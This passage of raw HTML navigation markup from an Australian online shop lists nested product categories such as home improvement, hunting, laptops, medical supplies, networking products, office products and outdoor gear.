menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a 